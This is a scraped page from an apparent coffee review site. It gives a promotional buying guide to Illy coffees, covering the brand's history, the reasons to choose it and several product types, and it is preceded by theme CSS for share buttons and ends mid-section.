            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Illy+Coffees&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-illy-coffees%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-illy-coffees/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png&description=Best Illy coffees only use 100% Arabica beans to achieve the flavor profiles that they want. However, these beans are sourced from all over." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-illy-coffees/&title=Best+Illy+Coffees" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-illy-coffees/&title=Best+Illy+Coffees" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-illy-coffees/&name=Best Illy Coffees" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-illy-coffees/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style>
</div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Top_10_Best_Illy_Coffees"><span class="toc_number toc_depth_1">1</span> Top 10 Best Illy Coffees</a></li><li><a href="#History_of_Illy_Coffee"><span class="toc_number toc_depth_1">2</span> History of Illy Coffee</a></li><li><a href="#Why_Choose_the_Best_Illy_Coffee"><span class="toc_number toc_depth_1">3</span> Why Choose the Best Illy Coffee</a></li><li><a href="#Types_of_Illy_Coffee"><span class="toc_number toc_depth_1">4</span> Types of Illy Coffee</a></li><li><a href="#Materials_Needed_to_Use_the_Illy_Coffee"><span class="toc_number toc_depth_1">5</span> Materials Needed to Use the Illy Coffee</a></li><li><a href="#Illy_Coffee_Brewing_Methods"><span class="toc_number toc_depth_1">6</span> Illy Coffee Brewing Methods</a></li><li><a href="#Reasons_to_Enjoy_Illy_Brew"><span class="toc_number toc_depth_1">7</span> Reasons to Enjoy Illy Brew</a></li><li><a href="#Frequently_Asked_Questions"><span class="toc_number toc_depth_1">8</span> Frequently Asked Questions</a></li></ul></div>

<p>Illy coffee beans are available both whole and ground. There are three different roasts available for your choosing: medium roast, dark roast, and decaffeinated.<br /><br />If you love Italian beans, then this is going to be one of the best Illy coffees that you can ever enjoy. They are made with only the highest quality of Arabica beans that start out green before they are transformed into this beloved brand.</p>



<p>Make sure that you are thinking about which brand is going to work the best for you, especially if you want something that is strong, yet still flavorful no matter how you brew it.</p>



<p>The more you are aware of when it comes to beans and how they are produced and used, then the easier it will be for you to enjoy the top of the line.</p>



<p>Here is our full guide that will help you to be informed about the best Illy coffees along with the history, how to choose the right one, and even the specific types to enjoy.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Top_10_Best_Illy_Coffees"><strong>Top 10 Best Illy Coffees</strong></span></h2>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>







<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="History_of_Illy_Coffee"><strong>History of Illy Coffee</strong></span></h2>



<p>This brand was started during 1933 by a man named Francesco Illy and it is still run by his family where they still work hard to create the best Illy coffees.</p>



<p>The brand is a stalwart when it comes to the industry and they are known for the technical mastery and sophistication that they brought into the process.</p>



<p>The delicacy in terms of flavor and the velvet-like smoothness of their blends are their trademark. The blends that are made by this brand are made using 9 various types of Arabica beans of only the top quality.</p>



<p>It is produced by the company in Italy, but it is extremely popular all over the world because of the aroma and pure taste of the beans.</p>



<p>The beans that are used come from various farmers that span the globe and they don’t have any middlemen to ensure that everyone they work with is compensated well for the beans.</p>



<p>They buy beans from numerous countries like Tanzania, El Salvador, Costa Rica, China, Colombia, Guatemala, India, Indonesia, Ethiopia, and Brazil.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Why_Choose_the_Best_Illy_Coffee"><strong>Why Choose the Best Illy Coffee</strong></span></h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="600"   alt="Best Illy Coffees " data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1569 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1000" height="600" class="wp-image-1569" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882.png" alt="Best Illy Coffees " srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202547.882-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p>There are numerous reasons that you are going to want to enjoy the best Illy coffees when it comes to your morning cup of joe or even for a beverage during the day.</p>



<p>The more you know about these reasons, then the easier it will be for you to make the decision to buy this brand. Some of the top reasons include:</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<ul>
<li><strong>Authentic flavors</strong></li>
</ul>



<p>The blends from this brand are famous for their smoothness as they are swallowed and they have a unique aroma as well as flavor.</p>



<p>They have some fruity as well as floral notes in the blends that are blended perfectly along with undertones that include honey, toast, almond, chocolate, and caramel.</p>



<p>All of these flavors together create one of the most perfect cups that you will ever enjoy.</p>



<ul>
<li><strong>Bean variety</strong></li>
</ul>



<p>Another thing that affects the blend or how the brew is prepared is the bean type. This is how consumers start to prefer ground or whole beans since they can then brew them to their own taste and preferences.</p>



<p>Not only do they use a wide variety of beans to create these blends, but they also offer them in whole bean and pre-ground forms to meet the needs of everyone and they also have K-cup and E.S.E. pods that work for others.</p>



<ul>
<li><strong>Unique technical for blending</strong></li>
</ul>



<p>The understated, yet the quality flavor of these blends have been achieved over the last 8 decades because of innovation and dedication.</p>



<p>They use some 9 types of beans that are brought in from 4 continental and that helps to keep the flavor authentic. They recalibrate what harvests are used every year to make sure that every batch is perfect and as high quality as it can be.</p>



<ul>
<li><strong>Certifications and quality</strong></li>
</ul>



<p>In the last few decades this brand has received 4 various certifications that attest to their dedication to using only quality beans.</p>



<p>The brand also has certification for sustainability that shows their compliance and willingness to use only fair practices in buying their beans.</p>



<p>The company is aiming to empower and enable these farmers to practice more sustainable methods for the production of the beans.</p>



<ul>
<li><strong>Pricing</strong></li>
</ul>



<p>The pricing of these beans directly corresponds to the level in terms of quality that the beans have. This means that if the blends are going to cost you more, then you getting the top level beans that come along with some premium blends.</p>



<p>These are only a few of the main reasons that you are going to want to consider purchasing this brand. The more you are aware of, then the easier it will be for you to make the decision to go with this brand for all of your needs.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Types_of_Illy_Coffee"><strong>Types of Illy Coffee</strong></span></h2>



<figure class="wp-block-image size-large is-resized"><img decoding="async"   alt="Best Illy Coffees " width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1570 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-1570" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488.png" alt="Best Illy Coffees " width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T202943.488-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p>When you are talking about the best Illy coffees there are going to be numerous types that you want to consider. You need to know what is what so you can make the right choice for your needs, so here are some of the top types you can choose from, including:</p>



<p><strong>Classico Ground Espresso</strong></p>



<p>This is in a fully sealed tin and the beans have been medium roasted and they are only Arabica with 9 of the world’s finest types available.</p>



<p>This creates a balanced, yet rich taste with notes of chocolate along with caramel and this would work perfectly for espresso or even for any other black brew that you are interested in.</p>



<p>This can be used in a drip machine or even as pour-over if you want something different.</p>



<p><strong>Classico Whole Bean</strong></p>



<p>This is another medium roast blend that has notes of caramel and chocolate with some lingering sweetness along with delicate flavors of jasmine and orange blossom.</p>



<p>If you are looking for something basic that can hold its own in terms of flavor and strength, then this is the blend and it can withstand a bit of milk or foam as well.</p>



<p><strong>Whole Bean Coffee</strong></p>



<p>This is a bold roasted and this can makes sure that the beans, which are whole, retain their freshness. These have a smooth, yet balanced and full bodied flavor with some notes of chocolate along with caramel.</p>



<p>This is sustainably grown and the seal ensures that the oils and aromas are sealed in and this blend is certified as Kosher.</p>



<p><strong>Ground Coffee Drip Grind</strong></p>



<p>For those who are going to use a drip machine or the pour-over method, then this medium roast pre-ground bean is good.</p>



<p>It is Red band and made only using Arabica and then packed using nitrogen so the freshness is preserved after being packaged, air-cooled and roasted.</p>



<p>This is perfect if you are hoping for something to use in your French Press or even for drip brewing.</p>



<p><strong>Coffee K-Cup for Keurig</strong></p>



<p>If you want to use some K-cup pods, then this going to be the right preference and gourmet roasted option for you.</p>



<p>These will fit into any of the machines that use these pods and it can make you a delicious cup of joe without you having to worry about anything.</p>



<p>These are perfect to just have as it is brewed or for adding a bit of sweetness.</p>



<p><strong>Coffee Forte in Extra Dark Roast</strong></p>



<p>If you want something that is different, then this extra dark roasted bean is going to be ideal. This is a bold flavored bean and it is going to work perfectly if you are looking for something to use for your cold brew.</p>



<p>Also, this can be used for a normal drip or French Press based beverage with or without any other additions.</p>



<p>These are just a few of the top options that you can purchase that would work well for the beans. Make sure that you are picking the one that would fit into your machine or that would work for the beverage that you want to enjoy the most often.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Materials_Needed_to_Use_the_Illy_Coffee"><strong>Materials Needed to Use the Illy Coffee</strong></span></h2>



<p>There are so many materials that you would need to make the perfect cup of joe from the best Illy coffees that are available. Some of these materials would include:</p>



